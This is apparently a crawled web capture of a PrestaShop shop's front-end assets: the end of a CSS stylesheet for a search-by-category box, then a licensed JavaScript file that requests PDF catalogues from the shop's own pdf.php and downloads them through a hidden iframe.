 #pos_search_top .form_search .form-control::-webkit-input-placeholder {
     color: #000;
}
 #pos_search_top .form_search .form-control:-ms-input-placeholder {
     color: #000;
}
 #pos_search_top .form_search .form-control:focus {
     box-shadow: none;
}










 @media (max-width: 479px) {
	 



     #pos_search_top .form_search .form-control{

         padding-right: 0;
    }
	
	
}


 #pos_search_top .form_search .search_submit i {
     font-size: 24px;
     display: block;
     line-height:46px;
}
 #pos_search_top .form_search .search_submit:hover {
	 opacity:0.8; 
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}
 #pos_search_top .form_search .form-group {
     position: absolute;
     left:2px;
     top:2px;
     display: inline-block;
     width:170px;
     margin: 0;
     background:#f3f3f3;
}
 #pos_search_top .form_search .form-group .bootstrap-select {
     width: 170px;
     height: 42px;
     line-height: 42px;
     margin: 0;
     border: 0;
     padding: 0 25px;
     color: #1d1d1d;
     font-size: 14px;
	 border-radius:30px;
     -webkit-user-select: none;
     -moz-user-select: -moz-none;
     -ms-user-select: none;
     user-select: none;
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none;
     background: url(../../img/option_search.png) no-repeat 90% 20px; 
}
 #pos_search_top .form_search.show-categories .form-control {
       padding-left: 200px;
}










 @media (max-width: 480px) {
	 
	


     #pos_search_top .form_search .form-control {
	
         font-size:10px;
         padding: 0 65px 0 10px; 
    }
     #pos_search_top .form_search .form-group {
         width: 110px;
    }
     #pos_search_top .form_search .form-group .bootstrap-select {
         width: 110px;
         font-size: 10px;
         padding: 0 10px;
    }
     #pos_search_top .form_search.show-categories .form-control {
         padding-left: 115px; 
    }
     #pos_search_top .form_search.show-categories .form-group:after {
         right: 0;
    }
}
.ui-autocomplete {
	font-family: "Open Sans", sans-serif;
}
.ui-autocomplete.ui-widget-content {
     max-height: 380px;
     overflow: auto;
     border: 1px solid #ebebeb;
	 padding:1rem;
}
.ui-autocomplete.ui-widget-content li{
    margin-bottom:15px;
}
.ui-autocomplete.ui-widget-content li:last-child{
    margin-bottom:0; 
}
.ui-autocomplete.ui-widget-content img {
    float:left;
	width:60px;
}
.product {
	display:block;
	overflow:hidden; 
	padding:15px 20px;
	max-width:300px; 
}
/* end module search category */


--- FILE ---
content_type: application/javascript
request_url: https://www.strihy.eu/modules/m4pdf/views/js/m4pdf-fo.js
body_size: 1016
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Vladimir Turek
 *  @copyright 2010-2019 PrestaAddons
 *  @license   LICENSE_EN.txt
 */

$(document).ready(function() {
	$(document).on("click", ".m4pdflink", function() {
		var slide = "card_slide";
		var iframe = "card_iframe";

		if ($("#" + slide).length != 0) {
			$("#" + slide).remove();
		}

		if ($("#" + slide).length == 0 || $("#" + slide).css("display") == "none") {
			var html = '<div id="' + slide + '" class="m4pdf" style="display: none;">&nbsp;</div>';

			// PrestaShop version < 1.7
			if ($(this).parent("li").length > 0) {
				$(this).parent("li").after(html);
			} else {
				$(this).find(".link-item").append(html);
			}

			$("#" + slide).removeClass("ok").removeClass("error").addClass("loading");
			$("#" + slide).slideDown(600);

			$.ajax({
			type: "POST",
			url: m4_base_uri + "modules/m4pdf/pdf.php",
			dataType : "json",
			data: $("#pdfcard").serializeArray(),
			success: function(data) {
				if (data.error === true) {
				$("#" + slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg);
				} else {
				$("#" + slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());

				//generate a hidden iframe and make it download the returned URL
				$("#" + iframe).remove();
				var frm = document.createElement("iframe");
				jQuery(frm).attr("id", iframe).attr("src", "").css("width", "0px").css("height", "0px").css("border", "0px");
				$("#" + slide).after(frm);
				$("#" + iframe).attr("src", m4_base_uri + "modules/m4pdf/pdf.php?f=" + data.msg + "&token=" + data.token);
				$("#" + iframe).unbind().hide("slow");

				setTimeout(function(){
					$("#" + slide).slideUp(600, function() {
					$("#" + slide).css("display", "none");
					});
				}, 2000);
				}
			},
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				var errorMsg = $("#jsError").val();
				$("#" + slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg);
			}
			});
		}
		return false;
	});

	$(document).on("click", "#m4productlink", function() {
		var slide = "card_slide";
		var iframe = "card_iframe";
		var form;

		// prepare form
		if ($(this).parents("form").length > 0) {
			form = $(this).parents("form")[0];
		} else if ($("#pdfcatalog").length == 0) {
			$("#m4product_placeholder").wrap('<form id="pdfcatalog" name="pdfcatalog" method="post" action="' + m4_base_uri + 'modules/m4pdf/pdf.php"></form>');
			form = $("#pdfcatalog");
		} else {
			form = $("#pdfcatalog");
		}

		if ($("#" + slide).length != 0) {
			$("#" + slide).remove();
		}

		if ($("#" + slide).length == 0 || $("#" + slide).css("display") == "none") {
			var html = '<div id="' + slide + '" class="m4pdf" style="display: none;">&nbsp;</div>';
			$(this).parent("li").after(html);
			$("#" + slide).removeClass("ok").removeClass("error").addClass("loading");
			$("#" + slide).slideDown(600);

			$.ajax({
			type: "POST",
			url: m4_base_uri + "modules/m4pdf/pdf.php",
			dataType : "json",
			data: $(form).serializeArray(),
			success: function(data) {
				if (data.error === true) {
				$("#" + slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg);
				} else {
				$("#" + slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());

				//generate a hidden iframe and make it download the returned URL
				$("#" + iframe).remove();
				var frm = document.createElement("iframe");
				jQuery(frm).attr("id", iframe).attr("src", "").css("width", "0px").css("height", "0px").css("border", "0px");
				$("#" + slide).after(frm);
				$("#" + iframe).attr("src", m4_base_uri + "modules/m4pdf/pdf.php?f=" + data.msg + "&token=" + data.token);
				$("#" + iframe).unbind().hide("slow");

				setTimeout(function(){
					$("#" + slide).slideUp(600, function() {
					$("#" + slide).css("display", "none");
					});
				}, 2000);
				}
			},
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				var errorMsg = $("#jsError").val();
				$("#" + slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg);
			}
			});
		}
		return false;
	});

	$(document).on("click", "#m4categorylink", function() {
		var slide = "card_slide";
		var iframe = "card_iframe";

		if ($("#" + slide).length != 0) {
			$("#" + slide).remove();
		}

		if ($("#" + slide).length == 0 || $("#" + slide).css("display") == "none") {
			var html = '<div id="' + slide + '" class="m4pdf" style="display: none;">&nbsp;</div>';
			$(this).parent("div").after(html);
			$("#" + slide).removeClass("ok").removeClass("error").addClass("loading");
			$("#" + slide).slideDown(600);

			$.ajax({
			type: "POST",
			url: m4_base_uri + "modules/m4pdf/pdf.php",
			dataType : "json",
			data: $("#pdfcatalog").serializeArray(),
			success: function(data) {
				if (data.error === true) {
				$("#" + slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg);
				} else {
				$("#" + slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());

				//generate a hidden iframe and make it download the returned URL
				$("#" + iframe).remove();
				var frm = document.createElement("iframe");
				jQuery(frm).attr("id", iframe).attr("src", "").css("width", "0px").css("height", "0px").css("border", "0px");
				$("#" + slide).after(frm);
				$("#" + iframe).attr("src", m4_base_uri + "modules/m4pdf/pdf.php?f=" + data.msg + "&token=" + data.token);
				$("#" + iframe).unbind().hide("slow");

				setTimeout(function(){
					$("#" + slide).slideUp(600, function() {
					$("#" + slide).css("display", "none");
					});
				}, 2000);
				}
			},
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				var errorMsg = $("#jsError").val();
				$("#" + slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg);
			}
			});
		}
		return false;
	});

	$(document).on("click", "#m4cataloglink", function() {
		var slide = "card_slide";
		var iframe = "card_iframe";

		if ($("#" + slide).length != 0) {
			$("#" + slide).remove();
		}

		if ($("#" + slide).length == 0 || $("#" + slide).css("display") == "none") {
			var html = '<div id="' + slide + '" class="m4pdf" style="display: none;">&nbsp;</div>';
			$(this).parent("div").after(html);
			$("#" + slide).removeClass("ok").removeClass("error").addClass("loading");
			$("#" + slide).slideDown(600);

			$.ajax({
			type: "POST",
			url: m4_base_uri + "modules/m4pdf/pdf.php",
			dataType : "json",
			data: $("#pdfcatalog").serializeArray(),
			success: function(data) {
				if (data.error === true) {
				$("#" + slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg);
				} else {
				$("#" + slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());

				//generate a hidden iframe and make it download the returned URL
				$("#" + iframe).remove();
				var frm = document.createElement("iframe");
				jQuery(frm).attr("id", iframe).attr("src", "").css("width", "0px").css("height", "0px").css("border", "0px");
				$("#" + slide).after(frm);
				$("#" + iframe).attr("src", m4_base_uri + "modules/m4pdf/pdf.php?f=" + data.msg + "&token=" + data.token);
				$("#" + iframe).unbind().hide("slow");

				setTimeout(function(){
					$("#" + slide).slideUp(600, function() {
					$("#" + slide).css("display", "none");
					});
				}, 2000);
				}
			},
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				var errorMsg = $("#jsError").val();
				$("#" + slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg);
			}
			});
		}
		return false;
	});
});
